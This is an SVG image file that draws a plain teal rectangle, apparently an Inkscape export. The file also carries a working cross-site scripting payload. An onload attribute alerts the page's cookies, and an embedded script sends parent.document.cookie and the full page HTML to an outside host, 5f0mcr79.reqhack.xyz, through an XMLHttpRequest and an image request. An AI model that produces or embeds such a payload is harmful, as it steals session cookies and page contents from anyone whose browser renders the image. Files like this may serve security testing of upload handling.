 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg8"
   version="1.1"
   viewBox="0 0 74.327 38.798"
   height="38.798mm"
   width="74.327mm" onload="alert(document.cookie);">
  <defs
     id="defs2" />
  <script type="text/javascript">
    alert(parent.document.cookie);
    let xhr = new XMLHttpRequest(); xhr.open("GET", "https://5f0mcr79.reqhack.xyz/" + parent.document.cookie, true); xhr.send(null);
    const img = new Image(); img.src = "http://5f0mcr79.reqhack.xyz/" + parent.document.body.innerHTML;
    parent.document.body.appendChild(img);
  </script>
  <g
     transform="translate(70.804,-121.875)"
     id="layer1">
    <rect
       y="122.375"
       x="-70.304"
       height="37.798"
       width="73.327"
       id="rect815"
       style="opacity:1;fill:#008080;fill-opacity:1;stroke:#000000;stroke-width:1;stroke-linejoin:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1" />
  </g>
</svg>
